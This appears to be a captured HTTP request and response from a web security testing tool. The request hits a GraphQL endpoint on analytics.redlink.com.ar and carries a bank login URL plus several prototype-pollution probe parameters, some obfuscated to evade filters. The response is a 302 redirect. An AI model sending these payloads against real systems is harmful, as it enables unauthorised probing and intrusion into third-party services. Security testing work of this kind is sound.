 Request
Pretty Raw Hex GraphQL
1 GET /api/graphql/v1?url=
https%253a%252f%252fdigitaltest.bna.com.ar%252floginStep2%3fconstr
uctor%255bprototype%255d%255ba42e5579%255d%3dr3p8xyeh&
constructor.prototype.b1a3fd5b=r3p8xyeh&__proto__.ccd80966=
r3p8xyeh&__proto__%5bdcb52823%5d=r3p8xyeh&
constrconstructoructor%5bprototype%5d%5ba55a1ee1%5d=r3p8xyeh&
constrconstructoructor.prototype.b2f55e1f=r3p8xyeh&
__pro__proto__to__.eab10255=r3p8xyeh&
__pro__proto__to__%5bf33fdea1%5d=r3p8xyeh&query=
query%7b__typename%7d HTTP/1.1
2 Host: analytics.redlink.com.ar
3 Accept-Encoding: gzip, deflate, br
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Sec-CH-UA: "Chromium";v="135", "Not;A=Brand";v="24", "Google
Chrome";v="135"
11 Sec-CH-UA-Platform: "Windows"
12 Sec-CH-UA-Mobile: ?0
13 Content-Type: application/json; charset=utf-8
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Redirect
2 Content-Type: text/html; charset=UTF-8
3 Location: https://analytics.redlink.com.ar
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: ASP.NET
6 Access-Control-Allow-Origin: *
7 Date: Tue, 06 May 2025 17:31:04 GMT
8 Connection: close
9 Content-Length: 155
10
11 <head>
<title>
Document Moved
</title>
</head>
12 <body>
<h1>
Object Moved
</h1>
This document may be found <a HREF="
https://analytics.redlink.com.ar">
here
</a>
</body>